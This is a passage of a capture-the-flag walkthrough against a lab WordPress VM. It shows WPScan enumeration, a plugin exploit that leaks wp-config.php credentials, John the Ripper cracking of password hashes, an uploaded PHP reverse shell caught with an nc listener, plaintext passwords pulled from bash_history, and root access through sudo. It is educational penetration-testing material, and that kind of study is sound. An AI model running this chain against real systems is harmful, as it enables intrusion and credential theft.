| - https://192.168.56.107:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
[+] two-factor
| Location: https://192.168.56.107:12380/blogblog/wp-content/plugins/two-factor/
| Latest Version: 0.7.0
| Last Updated: 2020-08-26T09:59:00.000Z
| Readme: https://192.168.56.107:12380/blogblog/wp-content/plugins/two-factor/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/plugins/two-factor/, status: 200
|
| The version could not be determined.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Mar 9 12:39:12 2021
[+] Requests Done: 92272
[+] Cached Requests: 13
[+] Data Sent: 27.478 MB
[+] Data Received: 12.505 MB
[+] Memory used: 458.633 MB
[+] Elapsed time: 00:08:28
$ wpscan --disable-tls-checks --url https://192.168.56.107:12380/blogblog/ --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://192.168.56.107:12380/blogblog/ [192.168.56.107]
[+] Started: Tue Mar 9 11:47:38 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.18 (Ubuntu)
| - Dave: Soemthing doesn't look right here
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://192.168.56.107:12380/blogblog/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
| - Link Tag (Passive Detection), 30% confidence
| - Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: https://192.168.56.107:12380/blogblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Registration is enabled: https://192.168.56.107:12380/blogblog/wp-login.php?action=register
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: https://192.168.56.107:12380/blogblog/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://192.168.56.107:12380/blogblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
| Found By: Rss Generator (Passive Detection)
| - https://192.168.56.107:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
| - https://192.168.56.107:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
[+] WordPress theme in use: bhost
| Location: https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/
| Last Updated: 2020-12-08T00:00:00.000Z
| Readme: https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/readme.txt
| [!] The version is out of date, the latest version is 1.4.6
| Style URL: https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1
| Style Name: BHost
| Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This theme ...
| Author: Masum Billah
| Author URI: http://getmasum.net/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2.9 (80% confidence)
| Found By: Style (Passive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1, Match: 'Version: 1.2.9'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <===============================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] John Smith
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By: Rss Generator (Passive Detection)
[+] john
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] elly
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] peter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] barry
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] heather
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] garry
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] harry
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] scott
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] kathy
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] tim
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Mar 9 11:47:45 2021
[+] Requests Done: 43
[+] Cached Requests: 35
[+] Data Sent: 13.057 KB
[+] Data Received: 159.968 KB
[+] Memory used: 187.926 MB
[+] Elapsed time: 00:00:07
OK, more users and a plugin with a public exploit, it will give the wp-config.php as output. The exploit does need to be modified with the correct URL and disabling SSL verification.
┌──(root💀kali)-[/ 1]
└─# file 502072174.jpeg
502072174.jpeg: PHP script, ASCII text
┌──(root💀kali)-[/ 1]
└─# cat 502072174.jpeg
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:');
define('SECURE_AUTH_KEY', 'vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2');
define('LOGGED_IN_KEY', 'ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o');
define('NONCE_KEY', 'j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO');
define('AUTH_SALT', 'I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$');
define('SECURE_AUTH_SALT', '.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D');
define('LOGGED_IN_SALT', '[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;');
define('NONCE_SALT', 'tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
define('WP_HTTP_BLOCK_EXTERNAL', true);
Looks like it contains the root MySQL password, using it with phpMyAdmin
Found a bunch of users and their password hashes
# cat hashes
John:$P$B7889EMq/erHIuZapMB8GEizebcIy9.
Elly:$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
Peter:$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0
barry:$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0
heather:$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10
garry:$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1
harry:$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0
scott:$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1
kathy:$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0
tim:$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0
ZOE:$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1
Dave:$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.
Simon:$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0
Abby:$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.
Vicki:$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131
Pam:$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
# john hashes --wordlist=../../HTB/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cookie (scott)
monkey (harry)
football (garry)
coolgirl (kathy)
washere (barry)
incorrect (John)
thumb (tim)
0520 (Pam)
Using John's password on the WP Admin login

This user didn't have permission to update the theme's 404.php so I resorted to upload a PHP file as a plugin.
After uploading the file as a plugin, it was available at /blogblog/wp-content/uploads/rev.php. Finally I had a shell!
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.56.108] from (UNKNOWN) [192.168.56.107] 59818
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
17:39:55 up 6:12, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data
$
Linpeas pointed out a file /usr/local/sbin/cron-logrotate.sh that wasn't really useful
$ cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
Reading bash_history for in the various home folders
www-data@red:/home$ find /home -type f -name .bash_history -exec cat {} +
find /home -type f -name .bash_history -exec cat {} +
find: '/home/peter/.cache': Permission denied
exit
exit
free
exit
exit
exit
exit
exit
exit
exit
exit
exit
exit
exit
top
ps aux
exit
exit
id
cat: /home/peter/.bash_history: Permission denied
exit
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
exit
exit
exit
exit
exit
exit
exit
exit
exit
whoami
exit
exit
exit
top
exit
www-data@red:/home$
Both the passwords worked
$ ssh JKanode@192.168.56.107
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
JKanode@192.168.56.107's password:
Welcome back!
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
JKanode@red:~$ whoami
JKanode
$ ssh peter@192.168.56.107 130 ⨯
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
peter@192.168.56.107's password:
Welcome back!
red% whoami
peter
Turns out peter was the user to escalate priveleges with
red% sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
red% sudo su
➜ peter whoami
root
➜ peter cd
➜ ~ ls -ltrha
total 208K
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 3.1K Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 50 Jun 3 2016 .my.cnf
-rw-r--r-- 1 root root 39K Jun 3 2016 .zcompdump
drwxr-xr-x 11 root root 4.0K Jun 3 2016 .oh-my-zsh
-rw-r--r-- 1 root root 17 Jun 3 2016 .zsh-update
-rw-r--r-- 1 root root 39K Jun 3 2016 .zcompdump-red-5.1.1
-rw-r--r-- 1 root root 2.8K Jun 3 2016 .zshrc
drwxr-xr-x 2 root root 4.0K Jun 4 2016 .vim
-rw-r--r-- 1 root root 345 Jun 5 2016 issue
-rw------- 1 root root 1.0K Jun 5 2016 .rnd
-rwxr-xr-x 1 root root 103 Jun 5 2016 python.sh
-rw------- 1 root root 1 Jun 5 2016 .bash_history
-rw------- 1 root root 1 Jun 5 2016 .mysql_history
-rw------- 1 root root 1 Jun 5 2016 .viminfo
-rw-r--r-- 1 root root 463 Jun 5 2016 flag.txt
-rw-r--r-- 1 root root 54K Jun 5 2016 wordpress.sql
-rw------- 1 root root 39 Jun 5 2016 .zsh_history
-rwxr-xr-x 1 root root 1.1K Jun 5 2016 fix-wordpress.sh
drwxr-xr-x 22 root root 4.0K Jun 7 2016 ..
drwx------ 4 root root 4.0K Mar 13 21:12 .
➜ ~ cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b